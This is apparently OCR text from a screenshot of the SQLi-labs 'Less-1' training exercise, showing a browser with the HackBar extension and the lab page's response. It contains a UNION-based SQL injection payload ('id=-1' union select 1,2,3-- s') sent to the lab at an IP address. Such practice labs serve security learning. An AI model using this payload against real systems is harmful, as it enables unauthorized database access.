 Less-1 **Error Based- String**
45.32.113.109:60570/Less-1/?id=-1' union select 1,2,3-- s
90%
bw
2
火狐官方站点 新手上路 常用网址 京东商城
移动设备上
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:60570/Less-1/?id=-1' union select 1,2,3-- s
Split URL